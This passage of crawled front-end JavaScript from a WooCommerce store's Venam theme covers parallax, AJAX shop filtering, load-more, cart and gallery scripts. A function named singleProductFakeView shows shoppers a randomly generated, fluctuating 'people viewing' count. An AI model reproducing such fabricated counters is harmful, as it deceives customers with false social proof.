            settings.push(sectionData["venam_parallax_video_url"]);                         // settings[7]
            settings.push(sectionData["venam_parallax_video_start_time"]);                  // settings[8]
            settings.push(sectionData["venam_parallax_video_end_time"]);                    // settings[9]
            settings.push(sectionData["venam_parallax_video_volume"]);                      // settings[10]

            if (0 !== settings.length) {
                return settings;
            }

            return false;
        }

        function responsiveParallax(android, ios) {
            switch (true || 1) {
                case android && ios:
                    return /iPad|iPhone|iPod|Android/;
                    break;
                case android && !ios:
                    return /Android/;
                    break;
                case !android && ios:
                    return /iPad|iPhone|iPod/;
                    break;
                case !android && !ios:
                    return null;
            }
        }

        function generateJarallax() {
            var $type     = settings[1] ? settings[1] : 'scroll';
            var $speed    = settings[2] ? settings[2] : '0.4';
            var $imgsize  = settings[3] ? settings[3] : 'cover';

            setTimeout(function() {
                target.jarallax({
                    type            : $type,
                    speed           : $speed,
                    imgSize         : $imgsize,
                    disableParallax : responsiveParallax(1 == settings[4])
                });
            }, 500);
        }
    }

    function updatePageSettings(newValue) {
        var settings = false,
            editMode = elementorFrontend.isEditMode();
        if ( !editMode ) {
            return false;
        }
        if ( editMode ) {

            var hide_header = elementor.settings.page.model.attributes.venam_hide_page_header;
            var hide_footer = elementor.settings.page.model.attributes.venam_hide_page_footer;
            var header_template = elementor.settings.page.model.attributes.venam_page_header_template;

            if ( hide_header && 'yes' === hide_header ) {
                $( 'body .thm-default__header' ).hide();
            } else {
                $( 'body .thm-default__header' ).show();
            }
            if ( hide_footer && 'yes' === hide_footer ) {
                $( 'body .thm-default__copyright' ).hide();
            } else {
                $( 'body .thm-default__copyright' ).show();
            }
        }
    }

    jQuery(window).on('load', function () {

    });

    if ( typeof elementorAppProConfig != "undefined" ) {
        venamHeaderCatMenu($('body'), $);
    }

    jQuery(window).on('elementor/frontend/init', function () {

        if ( typeof elementor != "undefined" && typeof elementor.settings.page != "undefined") {
            elementor.settings.page.addChangeCallback( 'venam_hide_page_header', updatePageSettings );
            elementor.settings.page.addChangeCallback( 'venam_page_header_type', updatePageSettings );
            elementor.settings.page.addChangeCallback( 'venam_hide_page_footer', updatePageSettings );
        }

        elementorFrontend.hooks.addAction('frontend/element_ready/section', venamJarallax);
        //elementorFrontend.hooks.addAction('frontend/element_ready/image.default', venamImageJarallax);

        // venam widgets handler
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-menu.default', venamMainHeaderWidget);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-button.default', venamLightbox);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-home-slider.default', slickSliderHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-blog-posts.default', slickSliderHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-testimonials.default', slickSliderHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-menu.default', venamHeaderCatMenu);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-menu-vertical.default', venamHeaderCatMenu);

        // WooCommerce
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-gallery.default', venamProductGallery);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-slider.default', slickSliderHandler);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-slider.default', venamDealsCountDown);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-super-deals.default', venamDealsCountDown);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-flash-deals.default', venamDealsCountDown);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-tab-slider.default', venamWcTabbedSlider);

        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-category-slider.default', venamSwiperSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-woo-mini-slider.default', venamSwiperSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/venam-countdown.default', venamCountdown);


        var editMode = elementorFrontend.isEditMode();
        if ( editMode ) {
            elementorFrontend.hooks.addAction('frontend/element_ready/global', NtVegasHandler);
            elementorFrontend.hooks.addAction('frontend/element_ready/global', NtParticlesHandler);
            elementorFrontend.hooks.addAction('frontend/element_ready/global', NtParallaxHandler);
        } else {
            NtVegas();
            NtParticles();
        }

    });

    jQuery(document).ready(function ($) {
        if ( typeof elementorFrontendConfig == 'undefined' ){
            venamMainHeaderWidget($('body'), $);
            venamHeaderCatMenu($('body'), $);
        }
    });

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/pjax/shopAjaxFilter.js?ver=1.0
body_size: 14992
content:
(function($) {

    var $doc  = $(document),
        $win  = $(window),
        $body = $('body'),
        links = '.woocommerce .widget_rating_filter ul li a, .widget_product_categories a, .woocommerce-widget-layered-nav a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .woocommerce-widget-layered-nav-list a, .top-action a, .venam-choosen-filters a, .widget_product_tag_cloud a, .venam-wc-per-page a, .venam-woo-breadcrumb .breadcrumb li a, .shop-slider-categories .slick-slide a, .venam-remove-filter a, .venam-product-status a, .venam-widget-product-categories a',
        sidebar_links = '.nt-sidebar-inner .widget_rating_filter ul li a, .nt-sidebar-inner .widget_product_categories a, .nt-sidebar-inner .woocommerce-widget-layered-nav a, .nt-sidebar-inner .woocommerce-widget-layered-nav-list a, .nt-sidebar-inner .venam-choosen-filters a, .nt-sidebar-inner .widget_product_tag_cloud a, .nt-sidebar-inner .venam-remove-filter a, .nt-sidebar-inner .venam-product-status a, .nt-sidebar-inner .venam-widget-product-categories a';

        function sortOrder() {
            var $order = $('.woocommerce-ordering');
            $order.on('change', 'select.orderby', function() {
                var $form = $(this).closest('form');
                $form.find('[name="_pjax"]').remove();

                $.pjax({
                    container: '.page-wrapper',
                    timeout  : 5000,
                    url      : '?' + $form.serialize(),
                    scrollTo : false,
                    renderCallback: function(context, html, afterRender) {
                        context.html(html);
                        afterRender();
                        $doc.trigger('venamShopInit');
                        if ( $('body').hasClass('shop-sidebar-fixed') ){
                            $('body').off('click', '.open-sidebar').on('click', '.open-sidebar', function () {
                                $('.shop-sidebar-fixed #nt-sidebar').addClass('active');
                                $('body.shop-sidebar-fixed').removeClass('sidebar-open');
                            });
                            $('body').off('click', '.close-sidebar').on('click', '.close-sidebar', function () {
                                $('.shop-sidebar-fixed #nt-sidebar').removeClass('active');
                                $('body.shop-sidebar-fixed').removeClass('sidebar-open');
                            });
                        }
                    }
                });
            });

        $order.on('submit', function(e) {
            return false;
        });
    }

    function perPage() {
        var $perPage = $('.products-per-page');
        $perPage.on('change', 'select.perpage', function() {
            var $form = $(this).closest('form');
            $form.find('[name="_pjax"]').remove();

            $.pjax({
                container: '.page-wrapper',
                timeout  : 5000,
                url      : '?' + $form.serialize(),
                scrollTo : false,
                renderCallback: function(context, html, afterRender) {
                    context.html(html);
                    afterRender();
                    $doc.trigger('venamShopInit');
                }
            });
        });

        $perPage.on('submit', function(e) {
            e.preventDefault(e);
        });
    }

    function priceSlider() {

        $( document.body ).on( 'price_slider_create price_slider_slide', function( event, min, max ) {

            $( '.price_slider_amount span.from' ).html( accounting.formatMoney( min, {
                symbol:    woocommerce_price_slider_params.currency_format_symbol,
                decimal:   woocommerce_price_slider_params.currency_format_decimal_sep,
                thousand:  woocommerce_price_slider_params.currency_format_thousand_sep,
                precision: woocommerce_price_slider_params.currency_format_num_decimals,
                format:    woocommerce_price_slider_params.currency_format
            } ) );

            $( '.price_slider_amount span.to' ).html( accounting.formatMoney( max, {
                symbol:    woocommerce_price_slider_params.currency_format_symbol,
                decimal:   woocommerce_price_slider_params.currency_format_decimal_sep,
                thousand:  woocommerce_price_slider_params.currency_format_thousand_sep,
                precision: woocommerce_price_slider_params.currency_format_num_decimals,
                format:    woocommerce_price_slider_params.currency_format
            } ) );

            $( document.body ).trigger( 'price_slider_updated', [ min, max ] );
        });

        function initPriceFilter() {
            $( 'input#min_price, input#max_price' ).hide();
            $( '.price_slider, .price_label' ).show();

            var min_price         = $( '.price_slider_amount #min_price' ).data( 'min' ),
                max_price         = $( '.price_slider_amount #max_price' ).data( 'max' ),
                step              = $( '.price_slider_amount' ).data( 'step' ) || 1,
                current_min_price = $( '.price_slider_amount #min_price' ).val(),
                current_max_price = $( '.price_slider_amount #max_price' ).val();

            $( '.price_slider:not(.ui-slider)' ).slider({
                range  : true,
                animate: true,
                min    : min_price,
                max    : max_price,
                step   : step,
                values : [ current_min_price, current_max_price ],
                create : function() {

                    $( '.price_slider_amount #min_price' ).val( current_min_price );
                    $( '.price_slider_amount #max_price' ).val( current_max_price );

                    $( document.body ).trigger( 'price_slider_create', [ current_min_price, current_max_price ] );
                },
                slide: function( event, ui ) {

                    $( 'input#min_price' ).val( ui.values[0] );
                    $( 'input#max_price' ).val( ui.values[1] );

                    $( document.body ).trigger( 'price_slider_slide', [ ui.values[0], ui.values[1] ] );
                },
                change: function( event, ui ) {

                    $( document.body ).trigger( 'price_slider_change', [ ui.values[0], ui.values[1] ] );
                }
            });
        }

        initPriceFilter();
        $( document.body ).on( 'init_price_filter', initPriceFilter );

        var hasSelectiveRefresh = (
            'undefined' !== typeof wp &&
            wp.customize &&
            wp.customize.selectiveRefresh &&
            wp.customize.widgetsPreview &&
            wp.customize.widgetsPreview.WidgetPartial
        );
        if ( hasSelectiveRefresh ) {
            wp.customize.selectiveRefresh.bind( 'partial-content-rendered', function() {
                initPriceFilter();
            } );
        }

        var $min_price = $('.price_slider_amount #min_price');
        var $max_price = $('.price_slider_amount #max_price');
        var $products  = $('.products');

        if (typeof woocommerce_price_slider_params === 'undefined' || $min_price.length < 1 || !$.fn.slider) {
            return false;
        }

        var $slider = $('.price_slider');

        if ($slider.slider('instance') !== undefined) {
            return;
        }

        $('input#min_price, input#max_price').hide();
        $('.price_slider, .price_label').show();

        var min_price         = $min_price.data('min'),
            max_price         = $max_price.data('max'),
            current_min_price = parseInt(min_price, 10),
            current_max_price = parseInt(max_price, 10);

        if ($products.attr('data-min_price') && $products.attr('data-min_price').length > 0) {
            current_min_price = parseInt($products.attr('data-min_price'), 10);
        }

        if ($products.attr('data-max_price') && $products.attr('data-max_price').length > 0) {
            current_max_price = parseInt($products.attr('data-max_price'), 10);
        }

        $slider.slider({
            range  : true,
            animate: true,
            min    : min_price,
            max    : max_price,
            values : [
                current_min_price,
                current_max_price
            ],
            create : function() {
                $min_price.val(current_min_price);
                $max_price.val(current_max_price);

                $body.trigger('price_slider_create', [
                    current_min_price,
                    current_max_price
                ]);
            },
            slide  : function(event, ui) {
                $('input#min_price').val(ui.values[0]);
                $('input#max_price').val(ui.values[1]);

                $body.trigger('price_slider_slide', [
                    ui.values[0],
                    ui.values[1]
                ]);
            },
            change : function(event, ui) {
                $body.trigger('price_slider_change', [
                    ui.values[0],
                    ui.values[1]
                ]);
            }
        });

        setTimeout(function() {
            $body.trigger('price_slider_create', [
                current_min_price,
                current_max_price
            ]);

            if ($slider.find('.ui-slider-range').length > 1) {
                $slider.find('.ui-slider-range').first().remove();
            }
        }, 10);
    }

    function ajaxHandler() {

        $doc.pjax(links, '.page-wrapper', {
            timeout       : 5000,
            scrollTo      : false,
            renderCallback: function(context, html, afterRender) {
                context.html(html);
                afterRender();
            }
        });

        $doc.on('submit', '.widget_price_filter form', function(event) {
            $.pjax.submit(event, '.page-wrapper');
        });

        $doc.on('pjax:error', function(xhr, textStatus, error) {
            console.log('pjax error ' + error);
        });

        $doc.on('pjax:start', function() {
            scrollToTop();
            var $shopContent = $('.products-wrapper');
            $shopContent.addClass('ajax-loading');
            $shopContent.append('<svg class="loader-svg-image preloader" width="65px" height="65px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle></svg></div>');
            $(".products, .venam-more, nav.woocommerce-pagination").hide();
        });

        $doc.on('pjax:complete', function() {

            var $filters = $('.products-wrapper').data('shop-filters');
            if ( $filters.max_page == 1 ) {
                $(".row-more").hide();
            }

            $doc.trigger('venamShopInit');
        });

        $doc.on('pjax:end', function() {

            $('.products-wrapper').addClass('ajax-loaded');
            //$('body').removeClass('sidebar-open');

        });

        var scrollToTop = function() {
            var height = 15;
            if( $('#sticky-header').length ) {
                if( !$('#sticky-header').hasClass('sticky-menu') ) {
                    height = 200;
                } else {
                    height = 100;
                }
            }
            $('html, body').stop().animate({
                scrollTop: $('.venam-ajax-scroll-target').offset().top - height
            }, 400);
        };
    }

    function buttonsActions() {
        //Header cart Toggle
        $('.open-sidebar, .close-sidebar').on('click', function () {
            $('.shop-sidebar-fixed #nt-sidebar').toggleClass('active');
            $('body.shop-sidebar-fixed').removeClass('sidebar-open');
        });
        //Header cart Toggle
        $('.venam-cart-btn').on('click', function () {
            $('.venam-header-cart-details.minicart').toggleClass('active');
        });
    }

    function venamDealsCountDown() {
        $('[data-countdown]').each(function () {
            var $this = $(this),
                data = $this.data('countdown'),
                finalDate = data.date,
                hr = data.hr,
                min = data.min,
                sec = data.sec;
            $this.countdown(finalDate, function (event) {
                $this.html(event.strftime('<div class="time-count day"><span>%D</span>Day</div><div class="time-count hour"><span>%H</span>'+hr+'</div><div class="time-count min"><span>%M</span>'+min+'</div><div class="time-count sec"><span>%S</span>'+sec+'</div>'));
            });
        });
    }

    function venamMobileSidebarLinks() {
        $(sidebar_links).on('click', function() {
            $(this).addClass('ajax-loading');
            $('body').addClass('sidebar-open');
        });
    }
    function venamMobileSidebarTrigger() {
        if ( $('body').hasClass('sidebar-open') ) {
            $('.venam-mobile-sidebar-toggle .open-sidebar').trigger('click');
        }
    }
    function venamMobileSidebarScroll() {
        $(".shop-sidebar-fixed .nt-sidebar-inner").scroll(function(){
            var filtersH = $('.venam-choosen-filters').innerHeight();
            if ( $(this).scrollTop() > 100 ) {
                $(this).addClass( 'scroll-start' );
            } else {
                $(this).removeClass( 'scroll-start' );
            }
        });
        $(".shop-sidebar-fixed .nt-sidebar-inner").removeClass( 'scroll-start' );
    }

    $doc.on('venamShopInit', function() {

        sortOrder();
        perPage();
        priceSlider();
        buttonsActions();
        venamDealsCountDown();
        venamMobileSidebarLinks();
        venamMobileSidebarTrigger();
        venamMobileSidebarScroll();

        $('.woocommerce-ordering select').niceSelect();
        if (typeof wpcvs.Swatches !== 'undefined') {
            $('.products-wrapper .variations_form').each(function () {
                $(this).wc_variation_form();
            });
        }
    });

    $doc.ready(function() {
            sortOrder();
            perPage();
            buttonsActions();
            venamMobileSidebarScroll();
            venamMobileSidebarLinks();
            ajaxHandler();
            if ( $('body').hasClass('shop-sidebar-fixed') ){
                $('body').off('click', '.open-sidebar').on('click', '.open-sidebar', function () {
                    $('.shop-sidebar-fixed #nt-sidebar').addClass('active');
                    $('body.shop-sidebar-fixed').removeClass('sidebar-open');
                });
                $('body').off('click', '.close-sidebar').on('click', '.close-sidebar', function () {
                    $('.shop-sidebar-fixed #nt-sidebar').removeClass('active');
                    $('body.shop-sidebar-fixed').removeClass('sidebar-open');
                });
            }
        });

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/load_more.js?ver=6.1.1
body_size: 1827
content:
jQuery(document).ready(function($) {
    "use strict";

    $(document).on( 'ready', function(){

        if ( $('.wpc-filter-chips-list').length ) {

            $('.row-more').slideUp('slow');
            $('.woocommerce-pagination').slideDown('slow');

            loadmore.current_page = 1;
        }
    });

    $(document).on('click', '.venam-load-more', function(event){

        event.preventDefault();
        var loading = $('.venam-load-more').data('title');
        var more = $('.venam-load-more').text();
        var obj = $('.products-wrapper').data('shop-filters');

        var data = {
            cache      : false,
            action     : 'load_more',
            beforeSend : function() {
                $('.venam-load-more').html(loading).addClass('loading');
            },
            'ajaxurl'      : obj.ajaxurl,
            'current_page' : obj.current_page,
            'max_page'     : obj.max_page,
            'per_page'     : obj.per_page,
            'layered_nav'  : obj.layered_nav,
            'cat_id'       : obj.cat_id,
            'filter_cat'   : obj.filter_cat,
            'on_sale'      : obj.on_sale,
            'orderby'      : obj.orderby,
            'min_price'    : obj.min_price,
            'max_price'    : obj.max_price,
            'product_type' : obj.product_type,
            'no_more'      : obj.no_more
        };
        // since 2.8 ajaxurl is always defined in the admin header and points to admin-ajax.php
        $.post(obj.ajaxurl, data, function(response) {

            $('div.products.wc--row').append(response);

            obj.current_page++;

            $('.venam-load-more').html(more).removeClass('loading');

            if ( obj.current_page == obj.max_page ) {
                $('.venam-more').remove();
            }

        });
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/widgets/woocommerce/popup-cart-notices/script.js?ver=1.0.7
body_size: 403
content:
'use strict';
 
(function($) {
  
  $(document.body).on('added_to_cart', function(e) {
      if ( jQuery('.venam-popup-notices').length ) {
        setTimeout(function() {
            jQuery('.venam-popup-notices').addClass('slide-in');
        }, 100);
        setTimeout(function() {
             jQuery('.venam-popup-notices').removeClass('slide-in');
        }, 4000);
      }
  });
  
})(jQuery);



--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/woocommerce-custom.js?ver=1.0
body_size: 11535
content:
jQuery(document).ready(function($) {

    /*-- Strict mode enabled --*/
    'use strict';

    $(document).on( 'ready', function(){
        var pag = $('.products-wrapper').attr('data-pagination');
        var attr = $('.wpc-filter-chips-list');
        if ( ( pag == 'pagination-load-more' || pag == 'pagination-infite' ) && attr.length > 0 ) {
            $('.products-wrapper').removeClass('pagination-load-more');
            $('.products-wrapper').removeClass('pagination-infite');
            $('.products-wrapper').addClass('pagination-default');
        } else {
            $('.products-wrapper').removeClass('pagination-default').addClass(pag);
        }
    });

    $(".cart-plus-minus").append('<div class="dec qtybutton">-</div><div class="inc qtybutton">+</div>');

    $(".qtybutton").on("click", function () {
        var $button = $(this);
        var oldValue = $button.parent().find("input").val();
        if ($button.text() == "+") {
            var newVal = parseFloat(oldValue) + 1;
        } else {
            // Don't allow decrementing below zero
            if (oldValue > 0) {
                var newVal = parseFloat(oldValue) - 1;
            } else {
                newVal = 0;
            }
        }
        $button.parent().find("input").val(newVal);
    });

    if ( $(".venam-open-popup").length ) {
        $(".venam-open-popup").magnificPopup({
            type: 'inline',
            fixedContentPos: false,
            fixedBgPos: true,
            overflowY: 'auto',
            closeBtnInside: false,
            preloader: false,
            midClick: true,
            removalDelay: 0,
            mainClass: 'venam-mfp-slide-bottom',
            callbacks: {
                open: function() {
                    $("html").css('overflow', 'hidden');
                },
                close: function() {
                    $("html").removeAttr('style');
                }
            }
        });
    }

    if ( $(window).width() <= 1024 && $('#nt-sidebar').length ) {
        $('body').addClass('shop-sidebar-fixed');
    }

    if ( !$('body').hasClass('venam-ajax-shop') ){

        $('.open-sidebar, .close-sidebar').on('click', function () {
            $('.shop-sidebar-fixed #nt-sidebar').toggleClass('active');
        });
    }

    $(window).on('resize', function(){
        if ( $('.full-fixed-sidebar').length || !$('#nt-sidebar').length ) {
            return;
        }
        if ( $('body').hasClass('shop-sidebar-default') ){
            if ( $(window).width() <= 1024 ){
                $('body').addClass('shop-sidebar-fixed');
                $('.shop-sidebar-toggle,#nt-sidebar .close-sidebar').removeClass('hide-toggle-btn');
            } else {
                $('body').removeClass('shop-sidebar-fixed');
                $('.shop-sidebar-toggle,#nt-sidebar .close-sidebar').addClass('hide-toggle-btn');
            }
        }
    });

    if ( $(window).width() < 992 && $(".venam-bottom-mobile-nav").length ) {
        $("body").addClass('has-bottom-fixed-menu');
    }

    if ( $(".venam-product-video-button").length ) {
        $(".venam-product-video-button").magnificPopup({
            type: 'iframe'
        });
    }

    if ( $(".venam-product-stock-progressbar").length ) {
        var percent = $(".venam-product-stock-progressbar").data('stock-percent');
        $(".venam-product-stock-progressbar").css('width',percent);
    }

    $(document).on('ready', function(e){
        if (typeof wpcvs.Swatches !== 'undefined') {
            $('.products-wrapper .variations_form').each(function () {
                $(this).wc_variation_form();
            });
        }
    });

    $('.product:not(.product-type-external) form.cart').on('submit', function(e) {
            e.preventDefault();

            var form  = $(this),
                btn   = form.find('.theme-button'),
                title = btn.text(),
                added = btn.data('added-title');

            btn.addClass('loading');

            //form.block({ message: null, overlayCSS: { background: '#fff', opacity: 0.6 } });

        var formData = new FormData(form[0]);
        formData.append('add-to-cart', form.find('[name=add-to-cart]').val() );

        // Ajax action.
        $.ajax({
            url: wc_add_to_cart_params.wc_ajax_url.toString().replace( '%%endpoint%%', 'venam_add_to_cart' ),
            data: formData,
            type: 'POST',
            processData: false,
            contentType: false,
            complete: function( response ) {
                response = response.responseJSON;

                // Redirect to cart option
                if ( wc_add_to_cart_params.cart_redirect_after_add === 'yes' ) {
                    window.location = wc_add_to_cart_params.cart_url;
                    return;
                }
                if ( ! response ) {
                    return;
                }
                if ( response.error && response.product_url ) {
                    window.location = response.product_url;
                    return;
                }

                var $thisbutton = form.find('.single_add_to_cart_button'); //
                var $thisbutton = null; // uncomment this if you don't want the 'View cart' button

                // Trigger event so themes can refresh other areas.
                $( document.body ).trigger( 'added_to_cart', [ response.fragments, response.cart_hash, $thisbutton ] );

                btn.removeClass('loading');
                btn.html(added);
                btn.addClass('added');

                setTimeout(function(){
                    btn.html(title);
                    btn.removeClass('added');
                }, 3000 );

                // Remove existing notices
                $( '.woocommerce-error, .woocommerce-message, .woocommerce-info' ).remove();

                // Add new notices
                //form.closest('.product').before(response.fragments.notices_html)

                //form.unblock();
            }
        });
    });

    shopCatsSlider();
    $(document).on('venamShopInit', function() {
        shopCatsSlider();
    });
    function shopCatsSlider() {
        if ( $('.slick-slider.slick-initialized').length ) {
            return;
        }
        var product_cats = $('.shop-area .slick-slide.product-category');

        if ( product_cats.length ) {
            product_cats.each(function (i, el) {
                $(this).appendTo('.shop-slider-categories .slick-slider');
            });
            var myContainer = $('.shop-slider-categories');
            var mySlick = $('.slick-slider', myContainer);
            mySlick.not('.slick-initialized').slick({
                autoplay: false,
                slidesToShow: 6,
                speed: 500,
                focusOnSelect: true,
                infinite: false,
                prevArrow: '.slide-prev-cats',
                nextArrow: '.slide-next-cats',
                responsive: [
                    {
                        breakpoint: 576,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 4
                        }
                    },
                    {
                        breakpoint: 992,
                        settings: {
                            slidesToShow: 5
                        }
                    },
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: 6
                        }
                    }
                ]
            });
        }
    }


    $(".flex-control-thumbs").addClass("product-thumbnails");
    var vertical = false;
    if ( $(".woocommerce-product-gallery").hasClass("images_vertical") && $(window).width() > 992 ) {
        vertical = true;
    }

    function is_mobile(){
        $(window).resize( function(){
            vertical = ( $(window).width() <= 992 ) ? false : true;
            return vertical;
        });
        return vertical;
    }
    if ( $('.woocommerce-product-gallery').length ) {
        $('.product-thumbnails').slick({
            dots: false,
            arrows: true,
            prevArrow: '<div class="prev"><i class="fas fa-angle-left"></i></div>',
            nextArrow: '<div class="next"><i class="fas fa-angle-right"></i></div>',
            autoplay: false,
            speed: 500,
            slidesToShow: 4,
            slidesToScroll: 1,
            rows: 1,
            focusOnSelect: true,
            infinite: false,
            vertical: vertical,
            useTransform: true,
            cssEase: 'cubic-bezier(0.645, 0.045, 0.355, 1.000)',
            adaptiveHeight: false,
            responsive: [
                {
                    breakpoint: 1200,
                    settings: {
                        slidesToShow: 6
                    }
                },
                {
                    breakpoint: 992,
                    settings: {
                        slidesToShow: 5
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 4
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 4
                    }
                }
            ]
        });
        if ($(".slick-arrow" ).length) {
            $(".flex-control-nav" ).addClass( "has-navigation" );
        }

        $(".flex-viewport, .flex-control-nav" ).wrapAll( "<div class='slider-wrapper'></div>" );
    }


    var viewingItem = $('.venam-product-view'),
        data        = viewingItem.data('product-view'),
        countView   = viewingItem.find('.venam-view-count'),
        current     = 0,
        change_counter;

    function singleProductFakeView() {

        if ( viewingItem.length ) {
            var min    = data.min,
                max    = data.max,
                delay  = data.delay,
                change = data.change,
                id     = data.id;

            if ( !viewingItem.hasClass( 'inited' ) ) {
                if ( typeof change !== 'undefined' && change ) {
                    clearInterval( change );
                }

                current = $.cookie( 'venam_cpv_' + id );

                if ( typeof current === 'undefined' || !current ) {
                    current = Math.floor(Math.random() * max) + min;
                }

                viewingItem.addClass('inited');

                $.cookie('venam_cpv_' + id, current, { expires: 1 / 24, path: '/'} );

                countView.html( current );

            }

            change_counter = setInterval( function() {
                current = parseInt( countView.text() );

                if ( !current ) {
                    current = min;
                }

                var pm = Math.floor( Math.random() * 2 );
                var others = Math.floor( Math.random() * change + 1 );
                current = ( pm < 1 && current > others ) ? current - others : current + others;
                $.cookie('venam_cpv_' + id, current, { expires: 1 / 24, path: '/'} );

                countView.html( current );

            }, delay);
        }
    }

    singleProductFakeView();
});


--- FILE ---
content_type: text/javascript
request_url: https://www.blossomglobalstore.com/wp-content/themes/venam/js/scripts.js?ver=1.0
body_size: 20478
content:
/*-----------------------------------------------------------------------------------

    Theme Name: Venam
    Description: WordPress Theme
    Author: Ninetheme
    Author URI: https://ninetheme.com/
    Version: 1.0

-----------------------------------------------------------------------------------*/


(function(window, document, $) {

    "use strict";

    var doc = $(document),
        win = $(window),
        body = $('body'),
        winw = $(window).width(),
        container = '.container-wrapper',
        magasubmenu = $('header.thm--header .main-header .menu-nav li.menu-item-mega-parent > ul.submenu');

        if ( $('.header-style-two').length ) {

            container = '.menu-wrap';
        }

    function thmHeader(){
        magasubmenu.each( function(){
            var cont = $( this ),
                wrap = cont.closest(container),
                wrapoff = wrap.offset(),
                wrapleft = wrapoff.left,
                parentw = wrap.outerWidth(),
                parent = cont.parent('li'),
                parentpos = parent.position(),
                parentoff = parent.offset(),
                parentleft = parentoff.left;

            if ( winw > 1024 ){
                if ( $('body').hasClass('rtl') ) {
                    parentleft = $(window).width() - (parentoff.left + parent.outerWidth());
                    wrapleft = $(window).width() - (wrapoff.left + wrap.outerWidth());
                    cont.css({
                        'right':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                } else {
                    cont.css({
                        'left':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                }
            } else {
                cont.removeAttr('style');
            }
        });
    }

    $(window).resize(function(){
        var winw = $(window).width();

        if ( winw <= 1024 ){

            magasubmenu.each( function(){
                var cont = $( this );
                cont.removeAttr('style');
            });

        } else  {

            magasubmenu.each( function(){
                var cont = $( this ),
                    wrap = cont.closest(container),
                    wrapoff = wrap.offset(),
                    wrapleft = wrapoff.left,
                    parentw = wrap.outerWidth(),
                    parent = cont.parent('li'),
                    parentpos = parent.position(),
                    parentoff = parent.offset(),
                    parentleft = parentoff.left;

                if ( $('body').hasClass('rtl') ) {
                    parentleft = $(window).width() - (parentoff.left + parent.outerWidth());
                    wrapleft = $(window).width() - (wrapoff.left + wrap.outerWidth());
                    cont.css({
                        'right':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                } else {
                    cont.css({
                        'left':'-'+ ( parentleft - wrapleft ) +'px',
                        'width': parentw+'px',
                    });
                }
            });
        }
    });


    /*=============================================
    Mobile Menu
    =============================================*/
    //SubMenu Dropdown Toggle
    if ( $('.header-widget').length ) {
        $('.header-widget.header-style-two').parents('.elementor-top-section').addClass('big-index has-header-style-two');
    }
    //SubMenu Dropdown Toggle
    if ( $('.menu-area li.dropdown ul').length ) {
        $('.menu-area .navigation li.dropdown').append('<div class="dropdown-btn"><span class="fas fa-angle-down"></span></div>');
    }

    //Mobile Nav Hide Show
    if ( $('.mobile-menu').length ) {

        var mobileMenuContent = $('.menu-area .main-menu').html();
        $('.mobile-menu .menu-box .menu-outer').append(mobileMenuContent);

        //Dropdown Button
        $('.mobile-menu li.dropdown .dropdown-btn').on('click', function () {
            $(this).toggleClass('open');
            $(this).prev('ul').slideToggle(500);
            $(this).parent('.menu-item').siblings().find('ul.submenu').slideUp(500);
            $(this).parent('.menu-item').siblings().find('.dropdown-btn').removeClass('open');
        });
        //Menu Toggle Btn
        $('.mobile-nav-toggler').on('click', function () {
            $('body').addClass('mobile-menu-visible');
            $(this).closest('.elementor-section.elementor-top-section').addClass('mobile-menu-visible');
            if ( $('#nt-sidebar').hasClass('active') ) {
                $('.close-sidebar').trigger('click');
            }
            setTimeout(function () {
                $('body').addClass('mobile-trans-end');
            }, 2000);
        });

        //Menu Toggle Btn
        $('.mobile-menu .menu-backdrop,.mobile-menu .close-btn').on('click', function () {
            $('body').removeClass('mobile-menu-visible');
            $(this).closest('.elementor-section.elementor-top-section').removeClass('mobile-menu-visible');
            $('body').removeClass('mobile-trans-end');

            $('.menu-inner-button:not([data-menu-name="menu"])').removeClass('active');
            $('.mobile-menu nav:not([data-menu-name="menu"])').removeClass('active').slideUp();
            $('.menu-inner-button[data-menu-name="menu"]').addClass('active');
            $('.mobile-menu nav[data-menu-name="menu"]').addClass('active').slideDown();

        });
    }

    if ( $('.mobile-menu nav[data-menu-name="menu"]').length ) {
        $('.mobile-menu nav[data-menu-name="menu"]').addClass('active');
        $('.mobile-menu nav:not([data-menu-name="menu"])').slideUp();
    }

    //Header mobile menu buttons
    $('.menu-inner-button').on('click', function () {
        var $this = $( this ),
            dataval = $this.data('menu-name');

        $('.mobile-menu .submenu').slideUp(500);
        $('.mobile-menu .dropdown-btn').removeClass('open');
        $this.addClass('active').siblings().removeClass('active');
        $('.mobile-menu nav[data-menu-name="'+dataval+'"]').addClass('active').slideDown();
